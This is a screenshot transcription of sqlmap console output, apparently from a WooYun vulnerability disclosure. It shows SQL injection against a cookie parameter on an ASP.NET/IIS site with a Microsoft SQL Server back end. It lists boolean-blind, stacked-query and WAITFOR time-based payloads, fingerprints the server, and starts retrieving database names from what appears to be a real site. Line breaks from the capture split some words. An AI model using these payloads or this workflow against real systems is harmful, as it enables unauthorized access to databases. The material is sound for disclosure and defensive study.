 [*] starting at 21:07:20
[21:07:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:07:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: tzy (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Txy=11;tzy=12' AND 4286=4286 AND 'GXjG'='GXjG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Txy=11;tzy=12'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Txy=11;tzy=12' WAITFOR DELAY '0:0:5'--
---
[21:07:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
太慢了；不继续跑
了~
[21:07:22] [INFO] fetching database names
[21:07:22] [INFO] fetching number of databases
[21:07:22] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:07:22] [INFO] retrieved: 8
[21:07:29] [INFO] retrieved: Graduate&Management
[21:09:09] [INFO] retrieved: IJCen
[21:09:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
terOfCare
www.wooyun.org
[21:11:02] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i